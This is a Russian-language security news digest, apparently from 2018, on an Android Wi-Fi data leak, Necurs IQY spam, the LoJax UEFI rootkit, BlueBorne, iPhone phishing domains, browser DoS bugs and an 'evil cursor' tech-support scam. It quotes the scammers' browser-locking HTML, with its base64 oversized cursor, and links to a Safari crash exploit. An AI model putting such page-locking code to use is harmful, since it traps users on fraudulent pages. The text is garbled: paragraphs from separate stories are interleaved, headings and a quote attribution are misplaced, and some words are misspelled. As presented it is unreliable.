похищать токены пользователей (получив один токен, хакеры тут же перек‐ лючались на друзей жертвы, затем на их друзей и так далее).

Хотя на первый взгляд «утекающие» данные могут показаться не слишком важными, нужно понимать, что с помощью этой информации рекламные ком‐ поненты приложений или малварь могут идентифицировать и отслеживать пользователя. К примеру, BSSID можно поискать в публично доступных базах WiGLE и SkyHook, таким образом узнав даже физическое местоположение жертвы. В этом случае атака, по сути, позволяет обойти еще и разрешение Location Access.

По данным Nightwatch Cybersecurity, перед проблемой уязвимы все вер‐ сии Android старше 6.0, включая крупные форки, вроде FireOS компании Amazon. Исследователи проинформировали Google об уязвимости еще в марте текущего года, и инженеры компании исправили ее в Android Pie (9.0). Однако патчей для других версий ОС не ожидается.

**800 000** ПИСЕМ С ФАЙЛАМИ IQY РАЗОСЛАЛ NECURS Весной 2018 года операторы ботнета Necurs перешли на новый вектор атак, теперь к спамер‐ ским письмам прикладывают файлы IQY (Internet Query), замаскированные под предложения скидок, маркетинговые акции и прочее. При открытии такие файлы позволяют пользователю импортировать данные из внешних источников в таблицу Excel. Причем полученная информа‐ ция может быть и формулой Excel, которую программа выполнит после получения.

Эксперты компании ESET рассказали о вредоносной кампании, в ходе которой был задействован первый известный руткит для Unified Extensible Firmware Interface (UEFI). Ранее подобное обсуждалось лишь с теоретической точки зрения на ИБ-конференциях.

По данным аналитиков, руткит для UEFI использует группа российских правительственных хакеров, известная под названиями APT28, Sednit, Fancy Bear, Strontium, Sofacy и так далее. Зафиксирован как минимум один случай успешного внедрения вредоносного модуля во флеш-память SPI, что гарантирует злоумышленникам возможность сохранить присутствие в системе не только после переустановки ОС, но и после замены жесткого диска.

Для внедрения руткита злоумышленники используют малварь LoJax — «близнеца» легитимного решения LoJack компании Absolute Software, соз‐ данного для защиты устройств от утери и кражи. Этот инструмент встраивается в UEFI и позволяет, к примеру, отслеживать местонахождение устройства или удаленно стереть данные.

Появление вредоносных версий LoJack было обнаружено экспертами компании Arbor Networks еще весной текущего года. Тогда выяснилось, что преступники незначительно изменили инструмент таким образом, чтобы он связывался с их управляющими серверами, а не с инфраструктурой Absolute Software. Исследователи называли LoJax «идеальным двойным агентом», так как он может удаленно выполнить произвольный код в системе и практически не отличается от легитимной версии инструмента.

— Тео де Раадт



# УЯЗВИМОСТЬ, КОТОРУЮ НЕ ИСПРАВЯТ

Специалисты Nightwatch Cybersecurity нашли опасную уязвимость в Android ([CVE‐2018‐9489\)](https://wwws.nightwatchcybersecurity.com/2018/08/29/sensitive-data-exposure-via-wifi-broadcasts-in-android-os-cve-2018-9489/).

Для защиты от LoJax в частности и подобных угроз в целом исследователи рекомендуют использовать механизм Secure Boot, проверяющий все ком‐ поненты прошивки и их сертификаты. Так как руткит LoJax цифровой подписи не имеет, подобная защита попросту не позволит малвари внедриться в сис‐ тему. Также специалисты советуют убедиться, что на материнской плате уста‐ новлена самая свежая прошивка, ведь для успешной реализации подобной атаки требуется, чтобы защита SPI-памяти была неверно настроена или уязвима. Если эти условия не будут соблюдены, реализовать атаку тоже не получится.

Проблема связана с широковещательными сообщениями (Broadcast), а именно с механикой работы Intent — «намерений». Они используются для абстрактного описания операций и позволяют приложениям и ОС транслировать общесистемные сообщения, которые могут быть прочитаны любыми приложениями или компонентами самой ОС. По сути, «намерения» используются для межпроцессного взаимодействия и чаще всего применяются для вызова другой Activity, например запуска браузера и перехода по заданному адресу.

Год назад, в сентябре 2017-го, исследователи компании Armis предупредили, что <mark>5,3</mark> миллиарда устройств, работающих с различными имплементациями Bluetooth в Android, iOS, Windows и Linux, уязвимы перед восемью опасными проблемами, которым было присвоено общее наз‐ вание BlueBorne. Теперь специалисты Armis опубликовали отчет о том, как ситуация изме‐ нилась за прошедший год.

Исследователи обнаружили, что информация о Wi‐Fi‐сети и интерфейсе транслируется сразу двумя Intent: WifiManager NETWORK S-TATE CHANGED ACTION и WifiP2pManager WIFI P2P THIS DE-VICE CHANGED ACTION. Используя эту особенность, любые приложения и их рекламные компоненты могут узнать имя Wi‐Fi‐сети, BSSID, локальный IP, информацию о DNS‐сервере и MAC‐адрес устройства. Причем перехватить эти данные возможно даже в том случае, если у приложений нет разрешения на доступ к функциям Wi‐Fi. Фактически атака позволяет обойти систему раз‐ решений Android.

**50 000 000** iOS-устройств, работающих с версиями 9.3.5 и ниже. Прогноз экспертов тоже выглядит неутешительно. По их мнению, BlueBorne‐уязвимости будут представлять угрозу еще многие годы.



В последнем случае пользователя вынуждают связаться с фальшивой тех‐ нической поддержкой для «разрешения проблемы». Это может окончиться как установкой малвари, которая даст злоумышленникам доступ к системе (под видом антивируса), так и просто оплатой неких услуг псевдосаппорта. Подобными мошенническими операциями и занимается группа Partner-

Хотя в целом техники злоумышленников достаточно типичны для скама такого рода, использование методики evil cursor отличает эту кампанию от остальных. Мошенники используют баг в [Chromium](https://bugs.chromium.org/p/chromium/issues/detail?id=880863), который провоцируется простым HTML‐кодом. В итоге пользователь кликает совсем не туда, куда установлен его курсор.

body oncontextmenu="return false" style="cursor: url("data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAIAAAACACAMAAAD 04JH5AAAABGdBTUEAALGPC/xhBQAAAAFzUkdCAK7OHOkAAAAPUExURQAAAAICAgAAAP///5 WVlXiCGdAAAAADdFJOUwD82X+n/7gAAABvSURBVHja7dbBAUAwEABBQf81i6CGfZipYB3J2 bY/GnnAHgec9QjOY9QBccEMaAvugLRgBZQFT0BY8AZ0BV9AVvB8hEt3D8SnYIz2FMxtl1 fvVzBN1OXM9+1Dsx/ykAAAAAAAAAAAAAAAAAAgNcFnc4A9qwo+wMAAAAASUVORK5CYII=&qu ot;) 128 128, crosshair; background-image: url('images/background.png');">

Фактически этот Base64 blurb декодируется в курсор с низким разрешением, но злоумышленники также используют прозрачный пиксель размером 128  $\times$ 128, что превращает курсор в огромную область. В итоге пользователь кли‐ кает совсем не туда, куда ему кажется, и не может покинуть мошенническую страницу.



Специалисты IBM X‐Force подсчитали, что за период с конца мая до середины июля 2018 года ботнет Necurs провел 4 кампании и распространил более 780 000 писем, содержащих вредоносные файлы IQY.

Таким способом Necurs в основном распространяет бэкдор FLAWEDAMMYY, построенный на базе утекшего исходного кода Ammyy Admin, легитимного инструмента для удаленного администрирования. Также ботнет заражает своих жертв загрузчиками МАRАР и **QUANT** LOADER.



#### БОЛЕЕ 5000 МОШЕННИЧЕСКИХ ДОМЕНОВ «ПРОДАЮТ» IPHONE XS И IPHONE XS MAX

За последние три месяца было обнаружено более <mark>5000</mark> подобных доменов. Часть из них уже используется мошенниками для фишинга, кражи информации о банковских картах и пер‐ сональных данных пользователей.

Количество созданных фишинговых ресурсов, ориентированных на пользователей продуктов компании Apple, выросло в 2 раза по сравнению с аналогичным периодом 2017 года и составило более 800 ресурсов.

# РУТКИТ ДЛЯ UEFI

В первый месяц после старта продаж потенциальная выручка только топ‐20 мошеннических ресурсов может составить около 500 000 долларов (33 миллиона рублей).



Обоснованность этих тревог в минувшие выходные доказал разработчик и ИБ‐специалист Сабри Аддуш (Sabri Haddouche), который и обнаружил проблему. Исследователь опубликовал в своем твиттере ссылку на РоС-эксплоит, а также выложил [видеодемонстрацию](https://gist.github.com/pwnsdx/ce64de2760996a6c432f06d612e33aea) атаки, приводящей к перезагрузке смартфона. В зависимости от версии ОС атака приводит к простой перезагрузке и перезапуску UI или же провоцирует kernel panic и тоже при‐ водит к ребуту.

Исследователь также создал [специальную](https://cdn.rawgit.com/pwnsdx/ce64de2760996a6c432f06d612e33aea/raw/23f2faa0aadb4babbfd228c8bb32a26a8c51c741/safari-ripper.html) страницу для демонстрации проблемы в действии.

При этом Аддуш рассказывает, что баг затрагивает отнюдь не только iOS, он также может оказывать негативное влияние на macOS. По словам иссле‐ дователя, в текущем виде (только HTML и CSS) атака «заморозит» Safari и замедлит macOS на добрую минуту и лишь после этого пользователь смо‐ жет закрыть проблемную вкладку.

Более серьезная атака на десктопную версию браузера потребует модификации эксплоита и добавления JavaScript. Однако публиковать этот эксплоит исследователь не рискнул, так как проблема сохраняется даже после перезагрузки устройства, Safari вновь подгружает вредоносную страницу, и цикл повторяется снова.

Стоит заметить, что в конце месяца Аддуш, который продолжает искать DoS-уязвимости в качестве хобби, обнаружил еще одну очень похожую проблему в коде браузера Firefox. Баг работает для Mac, Linux и Windows, но не для Android. Затронуты все последние версии, включая Firefox Developer и Nightly.

Как и в случае WebKit, порой проблема влияет не только на сам браузер, но и на операционную систему в целом. В случае Mac и Linux эксплуатация бага приводит к «падению» процесса браузера и появлению классического сообщения о сбое в работе. В случае Windows все обстоит несколько хуже. Эксплуатация ошибки приводит не только к проблемам с самим браузером, она может и «подвесить» операционную систему в целом, и в итоге поль‐ зователю придется делать «жесткую» перезагрузку.

Эксперты ESET обнаружили три типа вредоносов на скомпрометирован‐ ном компьютере. Два из них отвечали за сбор данных об устройстве и его прошивке, тогда как третий занимался инъекциями вредоносных модулей и компрометировал прошивку, взаимодействуя с SPI-памятью. Для взаимодействия с UEFI/BIOS злоумышленники применяли RWEverything и драйвер ядра RwDrv.sys, причем драйвер был подписан действительным сертифика‐ том.

Если же доступа на запись не было, преступники прибегали к помощи уяз‐ вимости в UEFI четырехлетней давности (CVE‐2014‐8273), которая позволяет обойти запрет.



#### BLUEBORNE ВСЕ ЕЩЕ ОПАСЕН

Множество устройств, к сожалению, по‐прежнему уязвимы перед BlueBorne, либо потому, что их не обновляют сами пользователи, либо потому, что производители просто не выпускают для них патчей. К настоящему моменту обновления получили лишь 2/3 уязвимых гаджетов. ...<br>Это означает, что более 2 МИЛЛИПРДОВ устройств до сих пор работают без патчей. Собранная Armis статистика такова:

**768 000 000** устройств на базе Linux;

734 000 000 устройств на базе Android 5.1 (Lollipop) и раньше;

**261 000 000** устройств на Android 6 (Marshmallow) и раньше;

**200 000 000** устройств под управлением Windows;



Исследователи Malwarebytes рассказали о мошеннической группе Partner‐ stroka, которая блокирует пользователей Google Chrome на сайтах фальшивой технической поддержки при помощи новой техники «злой курсор» (evil cursor).

Сама идея перенаправить пользователя на вредоносную или мошен‐ ническую страницу и блокировать его там далеко не нова. Такие методы называют browlock и их применяют, например, чтобы заставить жертву остаться на странице и посмотреть вредоносную видеорекламу, которая спро воцирует появление pop‐up'ов и «зависание» браузера, или чтобы не дать жертве покинуть страницу, на которой отображается фейковое пре‐ дупреждение о заражении компьютера.

stroka, за которой уже какое‐то время наблюдают эксперты Malwarebytes. Текущая кампания злоумышленников посредством вредоносной рекламы перенаправляет пользователей Google Chrome 69.0.3497.81 на специальные страницы. По данным специалистов, в общей сложности в этой операции участвуют более 16 тысяч вредоносных доменов.

